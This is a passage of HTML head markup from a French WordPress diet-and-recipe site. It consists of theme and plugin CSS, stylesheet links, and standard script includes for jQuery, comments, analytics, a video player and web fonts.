.edd-blocks-form__halves>*{flex-basis:50%}}p+.edd-blocks-form{margin-top:2rem}.edd-button-secondary,.edd-submit{transition:all .2s ease-in-out}.edd-button-secondary:active,.edd-button-secondary:hover,.edd-submit:active,.edd-submit:hover{transform:translateY(-1px)}.edd-button-secondary{background-color:var(--edd-blocks-light-grey);border:1px solid #ddd;border-radius:4px;color:unset;margin:0;padding:.5rem 1rem}.edd-button-secondary:disabled{opacity:.6}.edd-blocks-receipt__items,.edd-blocks-receipt__totals{border:1px solid var(--edd-blocks-light-grey);display:grid;margin:0 auto 1.5rem;padding:1rem}.edd-blocks-receipt__row-item{border-bottom:1px solid var(--edd-blocks-light-grey);padding:.5rem 0}.edd-blocks-receipt__row-item:last-child{border-bottom:none!important}.edd-blocks-receipt__row-header{border-bottom:1px solid var(--edd-blocks-light-grey);font-size:1.1rem;font-weight:700;padding-bottom:.5rem}.edd-blocks-receipt__items .edd-blocks__row{border-bottom:1px solid var(--edd-blocks-light-grey);padding:.5rem 0}

</style>
<style id='edd-user-downloads-style-inline-css' type='text/css'>
.screen-reader-text{clip:rect(1px,1px,1px,1px);word-wrap:normal!important;border:0;-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.edd-pro-search__control{display:flex;justify-content:flex-end;margin-bottom:2em}.edd-pro-search__control input{max-width:100%;width:300px}.edd-pro-search__hidden{display:none!important}.edd-blocks__row{align-items:center;display:grid;gap:1rem}.edd-blocks__row-label{font-weight:700}@media(min-width:480px){.edd-blocks__row{grid-template-columns:repeat(auto-fit,minmax(150px,1fr))}.edd-blocks__row>div:last-of-type:not(:first-of-type){text-align:right}.edd-blocks__row>div:only-child{grid-column:1/span 2}}div.edd-blocks__user-downloads{border:1px solid var(--edd-blocks-light-grey);padding:1rem}div.edd-blocks__user-downloads .edd-blocks__row-column{text-align:left}.edd-order-item__product,.edd-order-items__header{border-bottom:1px solid var(--edd-blocks-light-grey);gap:1em;padding:.5em 0}.edd-order-item__product:last-child,.edd-order-items__header:last-child{border-bottom:none;padding-bottom:0}.edd-order-items__header{padding-top:0}

</style>
<style id='edd-terms-style-inline-css' type='text/css'>
.edd-blocks__columns{grid-gap:1rem;display:grid}@media(min-width:600px){.edd-blocks__columns{grid-template-columns:repeat(2,50%)}}@media(min-width:960px){.edd-blocks__columns-3{grid-template-columns:repeat(3,1fr)}.edd-blocks__columns-4{grid-template-columns:repeat(4,1fr)}.edd-blocks__columns-5{grid-template-columns:repeat(5,1fr)}.edd-blocks__columns-6{grid-template-columns:repeat(6,1fr)}}.wp-block-edd-terms{grid-gap:1rem;display:grid}.wp-block-edd-terms img{display:block;height:auto;max-width:100%}.edd-blocks__term-title{align-items:center;display:flex;gap:.5rem}

</style>
<style id='edd-cart-style-inline-css' type='text/css'>
.edd-blocks-form__cart .edd_cart_remove_item_btn{border:none;margin-left:.5rem;padding:0;text-decoration:none}.edd-blocks-form__cart .edd_cart_remove_item_btn svg{opacity:.6}.edd-blocks-form__cart .edd_cart_remove_item_btn svg:hover{opacity:.9}.edd-blocks-form__cart #edd_checkout_cart{border:1px solid #eee;display:grid}.edd-blocks-form__cart .edd_cart_item_name{display:grid;gap:1rem}.edd-blocks-form__cart .edd_cart_item_name .edd_cart_actions{align-items:center;display:inline-flex;flex-basis:100%;gap:.5rem}.edd-blocks-form__cart .edd_cart_item_name .edd_cart_actions label{margin:0!important}.edd-blocks-form__cart .edd_cart_item_name .edd_cart_actions input.edd-item-quantity{width:3rem!important}.edd-blocks-form__cart .edd_checkout_cart_item_title{align-items:center;display:flex;gap:1rem}.edd-blocks-form__cart .edd_cart_fee_amount,.edd-blocks-form__cart .edd_cart_item_price{align-items:center;display:flex;gap:.5rem}@media(min-width:480px){.edd-blocks-form__cart .edd_cart_fee_amount,.edd-blocks-form__cart .edd_cart_item_price{justify-content:flex-end}}.edd-blocks-form__cart .edd-blocks-cart__row{align-items:center;display:flex;flex-wrap:wrap;gap:1rem;padding:1.5rem}.edd-blocks-form__cart .edd-blocks-cart__row>div:last-of-type:not(:first-of-type){flex:1 1 110px}@media(min-width:480px){.edd-blocks-form__cart .edd-blocks-cart__row>div:last-of-type:not(:first-of-type){text-align:right}}.edd-blocks-form__cart .edd-blocks-cart__items,.edd-blocks-form__cart .edd-blocks-cart__row-header{border-bottom:1px solid #eee}.edd-blocks-form__cart .edd-blocks-cart__row-header,.edd-blocks-form__cart .edd_cart_total{font-weight:700}.edd-blocks-form__cart .edd-blocks-cart__row-footer{text-align:right}.edd-blocks-form__cart .edd-blocks-cart__row-footer>div:only-child{flex-grow:1}.edd-blocks-form__cart .edd-blocks-cart__action-remove,.edd-blocks-form__cart .edd_discount_remove{background:url([data-uri]) 50% no-repeat;background-size:1em;box-shadow:none!important;display:block;height:1em;opacity:.6;top:0;width:1em}.edd-blocks-form__cart .edd-blocks-cart__action-remove:hover,.edd-blocks-form__cart .edd_discount_remove:hover{background-position:50%;opacity:1}.edd-blocks-form__cart .edd_cart_item_image img{display:block}.edd-blocks__cart-mini,.edd-blocks__cart-mini a{align-items:center;color:unset;display:flex;gap:.25rem;justify-content:flex-end;text-decoration:none}.edd-blocks__cart-mini a svg,.edd-blocks__cart-mini svg{fill:none;height:1.5rem;width:1.5rem}.wp-block-edd-cart .edd-blocks-cart__row-footer{padding:.5rem 1.5rem}

</style>
<link rel='stylesheet' id='edd-checkout-style-css' href='https://sport-et-regime.com/wp-content/plugins/easy-digital-downloads/includes/blocks/build/checkout/style-index.css?ver=2.0.0' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 20px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--tiny: 10px;--wp--preset--font-size--regular: 16px;--wp--preset--font-size--larger: 26px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='aalb_basics_css-css' href='https://sport-et-regime.com/wp-content/plugins/amazon-associates-link-builder/css/aalb_basics.css?ver=1.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://sport-et-regime.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.6' type='text/css' media='all' />
<link rel='stylesheet' id='pdfprnt_frontend-css' href='https://sport-et-regime.com/wp-content/plugins/pdf-print/css/frontend.css?ver=2.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-smart-pagination-css' href='https://sport-et-regime.com/wp-content/plugins/wp-smart-pagination/wp-smart-pagination.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='edd-styles-css' href='https://sport-et-regime.com/wp-content/plugins/easy-digital-downloads/assets/css/edd.min.css?ver=3.1.1.4.2' type='text/css' media='all' />
<style id='edd-styles-inline-css' type='text/css'>
body{--edd-blocks-light-grey:#eee;}
</style>
<link rel='stylesheet' id='bootstrap-css' href='https://sport-et-regime.com/wp-content/themes/graphene/bootstrap/css/bootstrap.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://sport-et-regime.com/wp-content/themes/graphene/fonts/font-awesome/css/font-awesome.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='graphene-css' href='https://sport-et-regime.com/wp-content/themes/graphene/style.css?ver=2.9.4' type='text/css' media='screen' />
<link rel='stylesheet' id='graphene-responsive-css' href='https://sport-et-regime.com/wp-content/themes/graphene/responsive.css?ver=2.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='graphene-blocks-css' href='https://sport-et-regime.com/wp-content/themes/graphene/blocks.css?ver=2.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://sport-et-regime.com/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='commentluv_style-css' href='https://sport-et-regime.com/wp-content/plugins/commentluv/css/commentluv.css?ver=6.5.7' type='text/css' media='all' />
<script type="text/javascript" src="https://sport-et-regime.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://sport-et-regime.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="commentluv_script-js-extra">
/* <![CDATA[ */
var cl_settings = {"name":"","url":"","comment":"","email":"","infopanel":null,"default_on":"on","default_on_admin":"on","cl_version":"4","images":"https:\/\/sport-et-regime.com\/wp-content\/plugins\/commentluv\/images\/","api_url":"https:\/\/sport-et-regime.com\/wp-admin\/admin-ajax.php","api_url_alt":"https:\/\/sport-et-regime.com\/wp-admin\/admin-ajax.php","_fetch":"d592def767","_info":"8287df9fc3","infoback":"","infotext":"","template_insert":"","logged_in":"","refer":"https:\/\/sport-et-regime.com\/coquillettes-jambon-tomates-express-recette-cookeo\/","no_url_message":"Entrez votre URL et cliquez la case CommentLuv si vous souhaitez ajouter votre dernier article de blog","no_http_message":"Merci d'utiliser http:\/\/ au d\u00e9but de votre url","no_url_logged_in_message":"Vous devez visitez votre profil sur le tableau de bord et mettre \u00e0 jour les d\u00e9tails avec l'URL de votre site","no_info_message":"Aucune information disponible ou alors il y a eu une erreur"};
/* ]]> */
</script>
<script type="text/javascript" src="https://sport-et-regime.com/wp-content/plugins/commentluv/js/commentluv.js?ver=4" id="commentluv_script-js"></script>
<script type="text/javascript" src="https://sport-et-regime.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=8.14.1" id="monsterinsights-frontend-script-js"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[]","home_url":"https:\/\/sport-et-regime.com","hash_tracking":"false","ua":"UA-39281595-1","v4_id":""};/* ]]> */
</script>
<script type="text/javascript" src="https://ssl.p.jwpcdn.com/6/12/jwplayer.js?ver=6.5.7" id="jwplayer-js"></script>
<script type="text/javascript" src="https://sport-et-regime.com/wp-content/themes/graphene/bootstrap/js/bootstrap.min.js?ver=2.9.4" id="bootstrap-js"></script>
<script type="text/javascript" src="https://sport-et-regime.com/wp-content/themes/graphene/js/bootstrap-hover-dropdown/bootstrap-hover-dropdown.min.js?ver=2.9.4" id="bootstrap-hover-dropdown-js"></script>
<script type="text/javascript" src="https://sport-et-regime.com/wp-content/themes/graphene/js/bootstrap-submenu/bootstrap-submenu.min.js?ver=2.9.4" id="bootstrap-submenu-js"></script>
<script type="text/javascript" src="https://sport-et-regime.com/wp-content/themes/graphene/js/jquery.infinitescroll.min.js?ver=2.9.4" id="infinite-scroll-js"></script>
<script type="text/javascript" id="graphene-js-extra">
/* <![CDATA[ */
var grapheneJS = {"siteurl":"https:\/\/sport-et-regime.com","ajaxurl":"https:\/\/sport-et-regime.com\/wp-admin\/admin-ajax.php","templateUrl":"https:\/\/sport-et-regime.com\/wp-content\/themes\/graphene","isSingular":"1","enableStickyMenu":"","shouldShowComments":"1","commentsOrder":"newest","sliderDisable":"","sliderInterval":"7000","infScrollBtnLbl":"Lire plus","infScrollOn":"","infScrollCommentsOn":"","totalPosts":"1","postsPerPage":"14","isPageNavi":"1","infScrollMsgText":"Fetching window.grapheneInfScrollItemsPerPage of window.grapheneInfScrollItemsLeft items left ...","infScrollMsgTextPlural":"Fetching window.grapheneInfScrollItemsPerPage of window.grapheneInfScrollItemsLeft items left ...","infScrollFinishedText":"All loaded!","commentsPerPage":"50","totalComments":"0","infScrollCommentsMsg":"R\u00e9cup\u00e9ration de window.grapheneInfScrollCommentsPerPage commentaires sur window.grapheneInfScrollCommentsLeft laiss\u00e9s","infScrollCommentsMsgPlural":"R\u00e9cup\u00e9ration de window.grapheneInfScrollCommentsPerPage commentaires sur window.grapheneInfScrollCommentsLeft laiss\u00e9s","infScrollCommentsFinishedMsg":"All comments loaded!","disableLiveSearch":"1","txtNoResult":"No result found.","isMasonry":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://sport-et-regime.com/wp-content/themes/graphene/js/graphene.js?ver=2.9.4" id="graphene-js"></script>
<link rel="https://api.w.org/" href="https://sport-et-regime.com/wp-json/" /><link rel="alternate" type="application/json" href="https://sport-et-regime.com/wp-json/wp/v2/posts/17440" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sport-et-regime.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel='shortlink' href='https://sport-et-regime.com/?p=17440' />
<link rel="alternate" type="application/json+oembed" href="https://sport-et-regime.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsport-et-regime.com%2Fcoquillettes-jambon-tomates-express-recette-cookeo%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://sport-et-regime.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsport-et-regime.com%2Fcoquillettes-jambon-tomates-express-recette-cookeo%2F&#038;format=xml" />
			<meta property="fb:pages" content="164243103922553 " />
			<script type="text/javascript">jwplayer.defaults = { "ph": 2 };</script>
            <script type="text/javascript">
            if (typeof(jwp6AddLoadEvent) == 'undefined') {
                function jwp6AddLoadEvent(func) {
                    var oldonload = window.onload;
                    if (typeof window.onload != 'function') {
                        window.onload = func;
                    } else {
                        window.onload = function() {
                            if (oldonload) {
                                oldonload();
                            }
                            func();
                        }
                    }
                }
            }
            </script>

            
	<style type="text/css" media="screen">
	a#ribbon {
	position: absolute;
	top: 0px;
	right: 0px;
	display: block;
	width: 129px;
	height: 129px;
	background: transparent url("https://sport-et-regime.com/wp-content/plugins/nofollow-free/images/css_nofollow_badgeredright.gif") no-repeat top left;
	text-indent: -999em;
	text-decoration: none;
	z-index: 1000;
	}
	</style>
<meta name="generator" content="Easy Digital Downloads v3.1.1.4.2" />
<style data-context="foundation-flickity-css">/*! Flickity v2.0.2
http://flickity.metafizzy.co
---------------------------------------------- */.flickity-enabled{position:relative}.flickity-enabled:focus{outline:0}.flickity-viewport{overflow:hidden;position:relative;height:100%}.flickity-slider{position:absolute;width:100%;height:100%}.flickity-enabled.is-draggable{-webkit-tap-highlight-color:transparent;tap-highlight-color:transparent;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.flickity-enabled.is-draggable .flickity-viewport{cursor:move;cursor:-webkit-grab;cursor:grab}.flickity-enabled.is-draggable .flickity-viewport.is-pointer-down{cursor:-webkit-grabbing;cursor:grabbing}.flickity-prev-next-button{position:absolute;top:50%;width:44px;height:44px;border:none;border-radius:50%;background:#fff;background:hsla(0,0%,100%,.75);cursor:pointer;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.flickity-prev-next-button:hover{background:#fff}.flickity-prev-next-button:focus{outline:0;box-shadow:0 0 0 5px #09f}.flickity-prev-next-button:active{opacity:.6}.flickity-prev-next-button.previous{left:10px}.flickity-prev-next-button.next{right:10px}.flickity-rtl .flickity-prev-next-button.previous{left:auto;right:10px}.flickity-rtl .flickity-prev-next-button.next{right:auto;left:10px}.flickity-prev-next-button:disabled{opacity:.3;cursor:auto}.flickity-prev-next-button svg{position:absolute;left:20%;top:20%;width:60%;height:60%}.flickity-prev-next-button .arrow{fill:#333}.flickity-page-dots{position:absolute;width:100%;bottom:-25px;padding:0;margin:0;list-style:none;text-align:center;line-height:1}.flickity-rtl .flickity-page-dots{direction:rtl}.flickity-page-dots .dot{display:inline-block;width:10px;height:10px;margin:0 8px;background:#333;border-radius:50%;opacity:.25;cursor:pointer}.flickity-page-dots .dot.is-selected{opacity:1}</style><style data-context="foundation-slideout-css">.slideout-menu{position:fixed;left:0;top:0;bottom:0;right:auto;z-index:0;width:256px;overflow-y:auto;-webkit-overflow-scrolling:touch;display:none}.slideout-menu.pushit-right{left:auto;right:0}.slideout-panel{position:relative;z-index:1;will-change:transform}.slideout-open,.slideout-open .slideout-panel,.slideout-open body{overflow:hidden}.slideout-open .slideout-menu{display:block}.pushit{display:none}</style>		<script>
		   WebFontConfig = {
		      google: { 
		      	families: ["Lato:400,400i,700,700i&display=swap"]		      }
		   };

		   (function(d) {
		      var wf = d.createElement('script'), s = d.scripts[0];
		      wf.src = 'https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js';
		      wf.async = true;
		      s.parentNode.insertBefore(wf, s);
		   })(document);
		</script>
	<style type="text/css">
.top-bar{background-color:#030302} .top-bar .searchform .btn-default, .top-bar #top_search .searchform .btn-default{color:#030302}.navbar {background: #030302} @media only screen and (max-width: 768px){ #mega-menu-wrap-Header-Menu .mega-menu-toggle + #mega-menu-Header-Menu {background: #030302} }.navbar-inverse .nav > li > a, #mega-menu-wrap-Header-Menu #mega-menu-Header-Menu > li.mega-menu-item > a.mega-menu-link, .navbar #top_search .searchform input {color: #fefef0}.navbar #header-menu-wrap .nav li:focus, .navbar #header-menu-wrap .nav li:hover, .navbar #header-menu-wrap .nav li.current-menu-item, .navbar #header-menu-wrap .nav li.current-menu-ancestor, .navbar #header-menu-wrap .dropdown-menu li, .navbar #header-menu-wrap .dropdown-menu > li > a:focus, .navbar #header-menu-wrap .dropdown-menu > li > a:hover, .navbar #header-menu-wrap .dropdown-menu > .active > a, .navbar #header-menu-wrap .dropdown-menu > .active > a:focus, .navbar #header-menu-wrap .dropdown-menu > .active > a:hover, .navbar #header-menu-wrap .navbar-nav>.open>a, .navbar #header-menu-wrap .navbar-nav>.open>a:focus, .navbar #header-menu-wrap .navbar-nav>.open>a:hover, .navbar .navbar-nav>.active>a, .navbar .navbar-nav>.active>a:focus, .navbar .navbar-nav>.active>a:hover, #header-menu-wrap #mega-menu-wrap-Header-Menu #mega-menu-Header-Menu li.mega-current-menu-item, #header-menu-wrap #mega-menu-wrap-Header-Menu #mega-menu-Header-Menu > li.mega-menu-item > a.mega-menu-link:hover, #header-menu-wrap #mega-menu-wrap-Header-Menu #mega-menu-Header-Menu > li.mega-toggle-on > a.mega-menu-link, #header-menu-wrap #mega-menu-wrap-Header-Menu #mega-menu-Header-Menu > li.mega-current-menu-item > a.mega-menu-link {background: #030302}.navbar #header-menu-wrap .navbar-nav>.active>a, .navbar #header-menu-wrap .navbar-nav>.active>a:focus, .navbar #header-menu-wrap .navbar-nav>.active>a:hover, .navbar #header-menu-wrap .navbar-nav>.open>a, .navbar #header-menu-wrap .navbar-nav>.open>a:focus, .navbar #header-menu-wrap .navbar-nav>.open>a:hover, .navbar #header-menu-wrap .navbar-nav>.current-menu-item>a, .navbar #header-menu-wrap .navbar-nav>.current-menu-item>a:hover, .navbar #header-menu-wrap .navbar-nav>.current-menu-item>a:focus, .navbar #header-menu-wrap .navbar-nav>.current-menu-ancestor>a, .navbar #header-menu-wrap .navbar-nav>.current-menu-ancestor>a:hover, .navbar #header-menu-wrap .navbar-nav>.current-menu-ancestor>a:focus, .navbar #header-menu-wrap .navbar-nav>li>a:focus, .navbar #header-menu-wrap .navbar-nav>li>a:hover, #header-menu-wrap #mega-menu-wrap-Header-Menu #mega-menu-Header-Menu li.mega-current-menu-item, #header-menu-wrap #mega-menu-wrap-Header-Menu #mega-menu-Header-Menu > li.mega-menu-item > a.mega-menu-link:hover, #header-menu-wrap #mega-menu-wrap-Header-Menu #mega-menu-Header-Menu > li.mega-toggle-on > a.mega-menu-link, #header-menu-wrap #mega-menu-wrap-Header-Menu #mega-menu-Header-Menu > li.mega-current-menu-item > a.mega-menu-link {color: #000000}.navbar #header-menu-wrap .nav ul li a, .navbar #header-menu-wrap .nav ul li a {color: #fefef0}.navbar #header-menu-wrap .nav .dropdown-menu li:hover > a, .navbar #header-menu-wrap .nav .dropdown-menu li.current-menu-item > a, .navbar #header-menu-wrap .nav .dropdown-menu li.current-menu-ancestor > a {color: #fefef0}.navbar #secondary-menu-wrap {background: #030302}.navbar #secondary-menu-wrap, .navbar-inverse .dropdown-submenu > .dropdown-menu {border-color:#030302}.navbar #secondary-menu > li > a {color: #fefef0}.navbar #secondary-menu-wrap .nav li:focus, .navbar #secondary-menu-wrap .nav li:hover, .navbar #secondary-menu-wrap .nav li.current-menu-item, .navbar #secondary-menu-wrap .nav li.current-menu-ancestor, .navbar #secondary-menu-wrap .dropdown-menu li, .navbar #secondary-menu-wrap .dropdown-menu > li > a:focus, .navbar #secondary-menu-wrap .dropdown-menu > li > a:hover, .navbar #secondary-menu-wrap .dropdown-menu > .active > a, .navbar #secondary-menu-wrap .dropdown-menu > .active > a:focus, .navbar #secondary-menu-wrap .dropdown-menu > .active > a:hover, .navbar #secondary-menu-wrap .navbar-nav>.open>a, .navbar #secondary-menu-wrap .navbar-nav>.open>a:focus, .navbar #secondary-menu-wrap .navbar-nav>.open>a:hover {background-color: #030302}.navbar #secondary-menu-wrap .navbar-nav>.active>a, .navbar #secondary-menu-wrap .navbar-nav>.active>a:focus, .navbar #secondary-menu-wrap .navbar-nav>.active>a:hover, .navbar #secondary-menu-wrap .navbar-nav>.open>a, .navbar #secondary-menu-wrap .navbar-nav>.open>a:focus, .navbar #secondary-menu-wrap .navbar-nav>.open>a:hover, .navbar 